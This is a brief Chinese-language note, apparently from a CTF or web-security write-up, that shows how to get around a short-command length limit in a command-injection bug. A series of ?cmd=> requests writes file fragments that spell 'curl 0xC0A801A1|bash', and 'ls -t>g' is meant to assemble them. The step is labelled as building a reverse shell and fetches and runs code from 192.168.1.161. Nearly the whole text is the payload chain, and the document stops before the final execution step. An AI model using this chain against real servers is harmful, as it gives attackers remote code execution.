 步骤一：构造ls -t>g
x:ls –th >g
步骤二：构造一个反弹shell
curl 192.168.1.161|bash 十进制192.168.1.161
curl 0xC0A801A1|bash 十六进制0xC0A801A1
?cmd=>ash
?cmd=>b\
?cmd=>\|\
?cmd=>A1\
?cmd=>01\
?cmd=>A8\
?cmd=>C0\
?cmd=>0x\
?cmd=>\ \
?cmd=>rl\
?cmd=>cu\